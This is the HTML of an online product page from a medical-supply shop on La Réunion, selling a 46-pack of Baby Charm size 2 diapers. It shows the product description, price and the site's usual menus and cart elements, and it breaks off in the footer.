

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lavitrinemedicale974.fr/couches-enfants/122-couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.html
body_size: 11861
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr"><head><meta charset="utf-8" /><title>Achat couches enfant 3-6 kg Réunion</title><meta name="description" content="Achetez nos couches Babycharm pour bébés 3-6 kg à La Réunion" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1767587757" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1767587757" /><link rel="stylesheet" href="https://lavitrinemedicale974.fr/themes/default-bootstrap/cache/v_78_60876a591fc751955f39bda1bc734fac_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://lavitrinemedicale974.fr/themes/default-bootstrap/cache/v_78_b4632cd5da8519ab97b7d34dde18182d_print.css" type="text/css" media="print" /><meta property="og:type" content="product" /><meta property="og:url" content="https://lavitrinemedicale974.fr/couches-enfants/122-couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.html" /><meta property="og:title" content="Achat couches enfant 3-6 kg Réunion" /><meta property="og:site_name" content="DMOI" /><meta property="og:description" content="Achetez nos couches Babycharm pour bébés 3-6 kg à La Réunion" /><meta property="og:image" content="https://lavitrinemedicale974.fr/358-large_default/couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.jpg" /><meta property="product:pretax_price:amount" content="11.98" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="13" /><meta property="product:price:currency" content="EUR" /> <link rel="alternate" href="https://lavitrinemedicale974.fr/couches-enfants/122-couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.html" hreflang="fr-fr"/><link rel="canonical" href="https://lavitrinemedicale974.fr/couches-enfants/122-couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.html"/><link rel="alternate" href="https://lavitrinemedicale974.fr/couches-enfants/122-couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.html" hreflang="x-default"/><link rel="alternate" href="https://lavitrinemedicale974.fr/index.php?controller=product_rule&id=122&rewrite=couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46&ean13=&meta_keywords=&meta_title=" hreflang="en-us"/> <style></style><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="product product-122 product-couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46 category-22 category-couches-enfants hide-left-column hide-right-column lang_fr"><div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"> <a href="https://lavitrinemedicale974.fr/dmoi-promotions-materiel-medical-reunion" title="DMOI - Expert du mat&eacute;riel m&eacute;dical &agrave; La R&eacute;union depuis plus de 30 ans"> <img class="img-responsive" src="https://lavitrinemedicale974.fr/modules/blockbanner/img/8a38170ba01972ef933d42f766241c1b.png" alt="DMOI - Expert du mat&eacute;riel m&eacute;dical &agrave; La R&eacute;union depuis plus de 30 ans" title="DMOI - Expert du mat&eacute;riel m&eacute;dical &agrave; La R&eacute;union depuis plus de 30 ans" width="1170" height="65" /> </a></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info"> <a class="login" href="https://lavitrinemedicale974.fr/dmoi-mon-compte" rel="nofollow" title="Identifiez-vous"> Connexion </a></div><div id="contact-link" > <a href="https://lavitrinemedicale974.fr/dmoi-nous-contacter" title="Contactez-nous">Contactez-nous</a></div> <span class="shop-phone"> <i class="icon-phone"></i>Appelez-nous au : <strong>0262 230 230</strong> </span></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="https://lavitrinemedicale974.fr/" title="DMOI"> <img class="logo img-responsive" src="https://lavitrinemedicale974.fr/img/dmoi-reunion-fournisseur-materiel-medical-logo-1741592324.jpg" alt="DMOI" width="150" height="150"/> </a></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//lavitrinemedicale974.fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Rechercher</span> </button></form></div><div class="col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://lavitrinemedicale974.fr/commande" title="Voir mon panier" rel="nofollow"> <b>Panier</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line"> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span> <span>Taxes</span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Les prix sont TTC</p></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://lavitrinemedicale974.fr/commande" title="Commander" rel="nofollow"> <span> Commander<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="icon-check"></i>Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits TTC </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp;TTC </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark">Taxes</strong> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span></div><div class="layer_cart_row"> <strong class="dark"> Total TTC </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats"> <span> <i class="icon-chevron-left left"></i>Continuer mes achats </span> </span> <a class="btn btn-default button button-medium" href="https://lavitrinemedicale974.fr/commande" title="Commander" rel="nofollow"> <span> Commander<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="block_top_menu" class="sf-contener clearfix col-lg-12"><div class="cat-title">Menu</div><ul class="sf-menu clearfix menu-content"><li><a href="https://lavitrinemedicale974.fr/" title="Accueil">Accueil</a></li><li><a href="https://lavitrinemedicale974.fr/12-dmoi-materiel-medical-reunion-professionnels" title="Professionnels">Professionnels</a><ul><li><a href="https://lavitrinemedicale974.fr/40-consommables-medical-reunion" title="Consommables">Consommables</a><ul><li><a href="https://lavitrinemedicale974.fr/61-aiguilles-seringues-reunion" title="Aiguilles & Seringues">Aiguilles & Seringues</a></li><li><a href="https://lavitrinemedicale974.fr/124-collecteurs-dechets-dasri" title="Collecteurs déchets DASRI">Collecteurs déchets DASRI</a></li><li><a href="https://lavitrinemedicale974.fr/60-consommables-ecg-reunion-974" title="Consommables ECG">Consommables ECG</a></li><li><a href="https://lavitrinemedicale974.fr/58-draps-examen-reunion-974" title="Draps d’examen ">Draps d’examen </a></li><li><a href="https://lavitrinemedicale974.fr/78-essuie-main-papier-wc" title="Essuie main & papier WC">Essuie main & papier WC</a></li><li><a href="https://lavitrinemedicale974.fr/103-fils-de-suture-reunion-974" title="Fils de suture">Fils de suture</a></li><li><a href="https://lavitrinemedicale974.fr/59-gants-examen-reunion-974" title="Gants d’examen ">Gants d’examen </a></li><li><a href="https://lavitrinemedicale974.fr/43-hygiene-desinfection-medicale-reunion-974" title="Hygiène et désinfection">Hygiène et désinfection</a><ul><li><a href="https://lavitrinemedicale974.fr/75-hygiene-mains-reunion-974" title="Hygiène des mains">Hygiène des mains</a></li><li><a href="https://lavitrinemedicale974.fr/76-hygiene-sols-surfaces" title="Hygiène sols & surfaces">Hygiène sols & surfaces</a></li><li><a href="https://lavitrinemedicale974.fr/77-desinfection-instruments-chirurgie-reunion-974" title="Désinfection instruments">Désinfection instruments</a></li></ul></li><li><a href="https://lavitrinemedicale974.fr/62-pansements-bandages-reunion-974" title="Pansements & bandages">Pansements & bandages</a></li><li><a href="https://lavitrinemedicale974.fr/63-speculums-reunion-974" title="Speculums">Speculums</a></li><li><a href="https://lavitrinemedicale974.fr/64-autres" title="Autres">Autres</a></li></ul></li><li><a href="https://lavitrinemedicale974.fr/42-materiel-medical-reunion" title="Matériel médical">Matériel médical</a><ul><li><a href="https://lavitrinemedicale974.fr/45-bagagerie-medicale-reunion-974" title="Bagagerie">Bagagerie</a></li><li><a href="https://lavitrinemedicale974.fr/46-divans-d-examen-reunion-974" title="Divans d'Examen">Divans d'Examen</a></li><li><a href="https://lavitrinemedicale974.fr/83-ecg-reunion" title="ECG">ECG</a></li><li><a href="https://lavitrinemedicale974.fr/84-echographes-reunion-974" title="Echographes">Echographes</a></li><li><a href="https://lavitrinemedicale974.fr/85-lampes-reunion-974" title="Lampes">Lampes</a></li><li><a href="https://lavitrinemedicale974.fr/89-materiel-medical-ophtalmologie-reunion-974" title="Ophtalmologie">Ophtalmologie</a></li><li><a href="https://lavitrinemedicale974.fr/81-pese-personnes-reunion-974" title="Pèse-personnes">Pèse-personnes</a></li><li><a href="https://lavitrinemedicale974.fr/86-oxymetres" title="Oxymètres">Oxymètres</a></li><li><a href="https://lavitrinemedicale974.fr/104-otoscopes-reunion-974" title="Otoscopes">Otoscopes</a></li><li><a href="https://lavitrinemedicale974.fr/87-stethoscopes-reunion-974" title="Stéthoscopes">Stéthoscopes</a></li><li><a href="https://lavitrinemedicale974.fr/100-tensiometre-reunion-974" title="Tensiomètre">Tensiomètre</a></li><li><a href="https://lavitrinemedicale974.fr/125-thermometres" title="Thermomètres">Thermomètres</a></li><li><a href="https://lavitrinemedicale974.fr/90-autres" title="Autres">Autres</a></li><li><a href="https://lavitrinemedicale974.fr/93-materiel-medical-connecte-reunion-974" title="Matériel Médical Connecté">Matériel Médical Connecté</a></li></ul></li><li><a href="https://lavitrinemedicale974.fr/44-materiel-medical-urgence-reunion" title="Urgence">Urgence</a><ul><li><a href="https://lavitrinemedicale974.fr/101-aspirateur-de-mucosite-reunion-974" title="Aspirateur de mucosité">Aspirateur de mucosité</a></li><li><a href="https://lavitrinemedicale974.fr/69-attelles-colliers" title="Attelles & colliers">Attelles & colliers</a></li><li><a href="https://lavitrinemedicale974.fr/73-consommables-medical-urgence-reunion-974" title="Consommables">Consommables</a></li><li><a href="https://lavitrinemedicale974.fr/82-defibrillateurs-dae-reunion" title="Défibrillateurs (DAE)">Défibrillateurs (DAE)</a></li><li><a href="https://lavitrinemedicale974.fr/71-equipements-medical-urgence-reunion-974" title="Equipements">Equipements</a></li><li><a href="https://lavitrinemedicale974.fr/72-trousses-de-1er-secours-reunion-urgence" title="Trousses de 1er secours">Trousses de 1er secours</a></li><li><a href="https://lavitrinemedicale974.fr/70-sacs-urgence-medicale-reunion-974" title="Sacs d’urgence">Sacs d’urgence</a></li><li><a href="https://lavitrinemedicale974.fr/74-autres" title="Autres">Autres</a></li></ul></li><li><a href="https://lavitrinemedicale974.fr/41-instrumentation-medicale-reunion" title="Instrumentation">Instrumentation</a><ul><li><a href="https://lavitrinemedicale974.fr/68-bistouris" title="Bistouris">Bistouris</a></li><li><a href="https://lavitrinemedicale974.fr/65-ciseaux-medico-chirurgicaux-reunion-974" title="Ciseaux ">Ciseaux </a></li><li><a href="https://lavitrinemedicale974.fr/66-pinces-medico-chirurgicales-reunion-974" title="Pinces ">Pinces </a></li><li><a href="https://lavitrinemedicale974.fr/67-plateaux-inox-medico-chirurgicaux-reunion-974" title="Plateaux Inox">Plateaux Inox</a></li><li><a href="https://lavitrinemedicale974.fr/123-kits-et-sets-chirurgicaux-reunion" title="Kits et sets chirurgicaux">Kits et sets chirurgicaux</a></li><li><a href="https://lavitrinemedicale974.fr/102-autre" title="Autre">Autre</a></li></ul></li><li><a href="https://lavitrinemedicale974.fr/105-desinfection-medicale-reunion" title="Désinfection">Désinfection</a><ul><li><a href="https://lavitrinemedicale974.fr/106-desinfection-vapeur-reunion-974" title="Vapeur">Vapeur</a></li><li><a href="https://lavitrinemedicale974.fr/107-desinfection-voies-aeriennes-reunion-974" title="Voies aériennes">Voies aériennes</a></li><li><a href="https://lavitrinemedicale974.fr/108-desinfection-chimique-reunion-974" title="Chimie">Chimie</a></li><li><a href="https://lavitrinemedicale974.fr/110-autoclaves-bacs-reunion-974" title="Autoclaves & bacs">Autoclaves & bacs</a></li></ul></li><li><a href="https://lavitrinemedicale974.fr/111-traitement-musculaire-sante-reunion" title="Traitement Musculaire">Traitement Musculaire</a><ul><li><a href="https://lavitrinemedicale974.fr/112-renforcement-musculaire-reunion-974" title="Renforcement Musculaire">Renforcement Musculaire</a></li><li><a href="https://lavitrinemedicale974.fr/113-stimulation-massage" title="Stimulation & Massage">Stimulation & Massage</a></li><li><a href="https://lavitrinemedicale974.fr/114-cryo-pressotherapie" title="Cryo & Pressothérapie">Cryo & Pressothérapie</a></li><li><a href="https://lavitrinemedicale974.fr/116-table-de-traitement" title="Table de traitement">Table de traitement</a></li><li><a href="https://lavitrinemedicale974.fr/115-k-tape-consommables-reunion-974" title="K-Tape & Consommables ">K-Tape & Consommables </a></li><li><a href="https://lavitrinemedicale974.fr/117-exosquelettes-reunion-974" title="Exosquelettes">Exosquelettes</a></li></ul></li><li><a href="https://lavitrinemedicale974.fr/126-materiel-de-formation" title="Matériel de formation">Matériel de formation</a><ul><li><a href="https://lavitrinemedicale974.fr/129-dae-de-formation" title="DAE de formation">DAE de formation</a></li><li><a href="https://lavitrinemedicale974.fr/127-mannequins-rcp-laerdal" title="Mannequins RCP Laerdal">Mannequins RCP Laerdal</a></li><li><a href="https://lavitrinemedicale974.fr/128-maquillage-autres" title="Maquillage & autres">Maquillage & autres</a></li></ul></li></ul></li><li><a href="https://lavitrinemedicale974.fr/13-dmoi-materiel-medical-reunion-particuliers" title="Particuliers">Particuliers</a><ul><li><a href="https://lavitrinemedicale974.fr/47-maintien-a-domicile-reunion" title="Maintien à domicile">Maintien à domicile</a><ul><li><a href="https://lavitrinemedicale974.fr/55-lits-medicalises-reunion" title="Lits Médicalisés">Lits Médicalisés</a></li><li><a href="https://lavitrinemedicale974.fr/109-matelas-anti-escarre" title="Matelas anti-escarre">Matelas anti-escarre</a></li><li><a href="https://lavitrinemedicale974.fr/56-salle-de-bain-toilettes-sante-reunion" title="Salle de bain & toilettes">Salle de bain & toilettes</a></li><li><a href="https://lavitrinemedicale974.fr/57-deambulateurs-reunion" title="Déambulateurs">Déambulateurs</a></li><li><a href="https://lavitrinemedicale974.fr/130-coussins-anti-escarres" title="Coussins anti-escarres">Coussins anti-escarres</a></li></ul></li><li><a href="https://lavitrinemedicale974.fr/50-incontinence-adulte-enfant-reunion" title="Incontinence">Incontinence</a><ul><li><a href="https://lavitrinemedicale974.fr/95-change-complet" title="Change complet">Change complet</a></li><li><a href="https://lavitrinemedicale974.fr/96-pants" title="Pants">Pants</a></li><li><a href="https://lavitrinemedicale974.fr/98-pads-protections" title="Pads & Protections">Pads & Protections</a></li><li><a href="https://lavitrinemedicale974.fr/121-forms" title="Forms">Forms</a></li><li><a href="https://lavitrinemedicale974.fr/97-aleses" title="Alèses">Alèses</a></li><li><a href="https://lavitrinemedicale974.fr/99-gants" title="Gants">Gants</a></li><li><a href="https://lavitrinemedicale974.fr/22-couches-enfants" title="Couches enfants">Couches enfants</a></li></ul></li><li><a href="https://lavitrinemedicale974.fr/54-fauteuils-medical-reunion" title="Fauteuils">Fauteuils</a><ul><li><a href="https://lavitrinemedicale974.fr/118-fauteuils-roulants-reunion" title="Fauteuils Roulants">Fauteuils Roulants</a></li><li><a href="https://lavitrinemedicale974.fr/27-fauteuils-releveurs-reunion" title="Fauteuils Releveurs">Fauteuils Releveurs</a></li><li><a href="https://lavitrinemedicale974.fr/119-fauteuils-coquilles-a-pousser-reunion" title="Fauteuils Coquilles">Fauteuils Coquilles</a></li><li><a href="https://lavitrinemedicale974.fr/26-fauteuil-de-massage-reunion" title="Fauteuil de Massage">Fauteuil de Massage</a></li></ul></li><li><a href="https://lavitrinemedicale974.fr/122-tensiometres-particuliers-reunion" title="Tensiomètres">Tensiomètres</a></li><li><a href="https://lavitrinemedicale974.fr/94-montres-connectees-sante-reunion" title="Montres Connectées">Montres Connectées</a></li><li><a href="https://lavitrinemedicale974.fr/52-pharmacie" title="Pharmacie">Pharmacie</a></li></ul></li><li><a href="https://lavitrinemedicale974.fr/14-equiper-mon-cabinet-medical-reunion" title="Équiper mon cabinet médical">Équiper mon cabinet médical</a></li><li><a href="https://lavitrinemedicale974.fr/content/4-nous-connaitre" title="Nous conna&icirc;tre">Nous conna&icirc;tre</a></li><li><a href="https://lavitrinemedicale974.fr/content/6-dmoi-sav-reunion" title="SAV">SAV</a></li></ul></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://lavitrinemedicale974.fr/" title="retour &agrave; Accueil"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://lavitrinemedicale974.fr/13-dmoi-materiel-medical-reunion-particuliers" title="Particuliers" ><span itemprop="title">Particuliers</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://lavitrinemedicale974.fr/50-incontinence-adulte-enfant-reunion" title="Incontinence" ><span itemprop="title">Incontinence</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://lavitrinemedicale974.fr/22-couches-enfants" title="Couches enfants" ><span itemprop="title">Couches enfants</span></a></span><span class="navigation-pipe">></span>Couche T2 / 3-6 KG Baby Charm (x46)</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://lavitrinemedicale974.fr/couches-enfants/122-couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.html"><div class="primary_block row"><div class="container"><div class="top-hr"></div></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://lavitrinemedicale974.fr/358-large_default/couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.jpg" title="Couche T2 / 3-6 KG Baby Charm Super Dry Nappy Mini (x46)" alt="Couche T2 / 3-6 KG Baby Charm Super Dry Nappy Mini (x46)" width="458" height="458"/> <span class="span_link no-print">Agrandir l&#039;image</span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_358"> <a href="https://lavitrinemedicale974.fr/358-thickbox_default/couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Couche T2 / 3-6 KG Baby Charm Super Dry Nappy Mini (x46)"> <img class="img-responsive" id="thumb_358" src="https://lavitrinemedicale974.fr/358-cart_default/couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.jpg" alt="Couche T2 / 3-6 KG Baby Charm Super Dry Nappy Mini (x46)" title="Couche T2 / 3-6 KG Baby Charm Super Dry Nappy Mini (x46)" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_183" class="last"> <a href="https://lavitrinemedicale974.fr/183-thickbox_default/couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.jpg" data-fancybox-group="other-views" class="fancybox" title="Couche T2 / 3-6 KG Baby Charm Super Dry Nappy Mini (x46)"> <img class="img-responsive" id="thumb_183" src="https://lavitrinemedicale974.fr/183-cart_default/couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.jpg" alt="Couche T2 / 3-6 KG Baby Charm Super Dry Nappy Mini (x46)" title="Couche T2 / 3-6 KG Baby Charm Super Dry Nappy Mini (x46)" height="80" width="80" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://lavitrinemedicale974.fr/couches-enfants/122-couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.html" data-id="resetImages"> <i class="icon-repeat"></i> Afficher toutes les images </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Couche T2 / 3-6 KG Baby Charm (x46)</h1><p id="product_reference"> <label>R&eacute;f&eacute;rence : </label> <span class="editable" itemprop="sku" content="2311857">2311857</span></p><p id="product_condition"> <label>&Eacute;tat : </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nouveau produit</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><h2 style="font-size:125%;font-weight:normal;">Couches pour bébé de 3 à 7 kg à La Réunion</h2><ul><li>Côtés doux et élastiques</li><li>Tampon super fin et absorbant</li><li>Barrières élastiques anti-fuites</li><li>Adhésifs velcro doux repositionnables</li><li>Découpe anatomique</li><li>Toucher sensation textile</li><li>Sachet de 46 couches&nbsp;</li></ul></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> Plus de d&eacute;tails </a></p></div><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Date de disponibilit&eacute;:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> Tweet </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> Partager </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> Google+ </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> Pinterest </button></p><ul id="usefull_link_block" class="clearfix no-print"><li class="sendtofriend"> <a id="send_friend_button" href="#send_friend_form"> Envoyer à un ami </a><div style="display: none;"><div id="send_friend_form"><h2 class="page-subheading"> Envoyer à un ami</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://lavitrinemedicale974.fr/358-home_default/couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.jpg" height="250" width="250" alt="Couche T2 / 3-6 KG Baby Charm (x46)" /><div class="product_desc"><p class="product_name"> <strong>Couche T2 / 3-6 KG Baby Charm (x46)</strong></p><h2 style="font-size:125%;font-weight:normal;">Couches pour bébé de 3 à 7 kg à La Réunion</h2><ul><li>Côtés doux et élastiques</li><li>Tampon super fin et absorbant</li><li>Barrières élastiques anti-fuites</li><li>Adhésifs velcro doux repositionnables</li><li>Découpe anatomique</li><li>Toucher sensation textile</li><li>Sachet de 46 couches&nbsp;</li></ul></div></div><div class="send_friend_form_content col-xs-12 col-sm-6" id="send_friend_form_content"><div id="send_friend_form_error"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Destinataire :</p><p class="text"> <label for="friend_name"> Nom de votre ami <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> Adresse e-mail de votre ami <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p><p class="txt_required"> <sup class="required">*</sup> Champs requis</p></div><p class="submit"> <button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit"> <span>Envoyer</span> </button>&nbsp; OU&nbsp; <a class="closefb" href="#"> Annuler </a></p></div></div></div></div></li><li class="print"> <a href="javascript:print();"> Imprimer </a></li></ul></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://lavitrinemedicale974.fr/panier" method="post"><p class="hidden"> <input type="hidden" name="token" value="a36b0bd99a00ff680a7ae165d28c60b2" /> <input type="hidden" name="id_product" value="122" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="12.9983">13,00 €</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Quantit&eacute;</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> La quantit&eacute; minimale pour pouvoir commander ce produit est <b id="minimal_quantity_label">1</b></p></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Ajouter au panier</span> </button></p></div><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div></div></div></form></div></div> <section class="page-product-box"><h3 class="page-product-heading">En savoir plus</h3><div class="rte"><h3><strong>Couches Baby Charm T2 – Sachet de 46 unités – Disponibles à La Réunion chez DMOI</strong></h3><p>Les <strong>couches Baby Charm T2</strong>&nbsp;sont spécialement conçues pour offrir <strong>confort</strong>, <strong>protection</strong> et <strong>liberté de mouvement</strong> à votre bébé pesant entre 3 et 6 kg. Grâce à leur <strong>tampon super fin et ultra-absorbant</strong>, elles assurent une <strong>absorption rapide</strong> et une <strong>peau sèche</strong> durablement. Les <strong>barrières anti-fuites élastiques</strong> et la <strong>découpe anatomique</strong> garantissent une parfaite adaptation à la morphologie de votre bébé, évitant tout risque de débordement, même en cas de mouvements.</p><p>Fabriquées avec un <strong>touché textile doux</strong> et des <strong>côtés élastiques</strong>, ces couches offrent un confort optimal à chaque instant de la journée. Les <strong>adhésifs velcro repositionnables</strong> facilitent les changements, même quand bébé bouge.</p><p>✅ Ultra-absorbantes et fines<br /> ✅ Barrières anti-fuites efficaces<br /> ✅ Forme anatomique confortable<br /> ✅ Toucher doux, sensation textile<br /> ✅ Adhésifs repositionnables<br /> ✅ Sachet économique de 46 couches<br /> ✅ Idéal pour bébés de 3 à 6 kg</p><p>✅ <strong>Pour qui ?</strong><br /> Pour les <strong>parents à La Réunion</strong> à la recherche de <strong>couches performantes</strong>, confortables et <strong>facilement disponibles</strong>, pour un <strong>quotidien serein</strong> avec bébé.</p><p>Livraison rapide à La Réunion avec <strong>DMOI</strong><br />Besoin de conseils ? Appelez-nous au <strong>0262 230 230</strong></p></div> </section>  </div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><div id="newsletter_block_left" class="block"><h4>Lettre d'informations</h4><div class="block_content"><form action="//lavitrinemedicale974.fr/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Saisissez votre adresse e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/DMOI974/"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/techniciensante"> <span>Twitter</span> </a></li><li class="rss"> <a class="_blank" href="https://www.linkedin.com/company/dmoi/ "> <span>RSS</span> </a></li><li class="youtube"> <a class="_blank" 